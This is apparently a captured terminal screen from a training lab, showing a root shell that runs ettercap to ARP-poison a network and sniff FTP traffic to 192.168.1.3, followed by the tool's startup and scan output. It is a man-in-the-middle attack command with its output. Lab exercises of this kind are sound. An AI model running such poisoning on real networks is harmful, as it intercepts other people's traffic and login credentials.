 root@simpleedu:~# ettercap -i eth1 -Tq -L sniffeddata -M arp:remote //192.168.1.3/21//
ettercap 0.8.2 copyright 2001-2015 Ettercap Development Team
Listening on:
eth1 -> 52:54:00:12:34:56
10.0.2.15/255.255.255.0
fe80::5054:ff:fe12:3456/64
SSL dissection needs a valid 'redir_command_on' script in the etter.conf file
Ettercap might not work correctly. /proc/sys/net/ipv6/conf/eth1/use_tempaddr is not set to 0.
Privileges dropped to EUID 65534 EGID 65534...
33 plugins
42 protocol dissectors
57 ports monitored
20388 mac vendor fingerprint
1766 tcp OS fingerprint
2182 known services
Lua: no scripts were specified, not starting up!
Randomizing 255 hosts for scanning...
Scanning the whole netmask for 255 hosts...
* |==================================================>| 100.00 %
Scanning for merged targets (1 hosts)...
* |==================================================>| 100.00 %
2 hosts added to the hosts list...
ARP poisoning victims:
GROUP 2 : ANY (all the hosts in the list)
Starting Unified sniffing...
Text only Interface activated...
Hit 'h' for inline help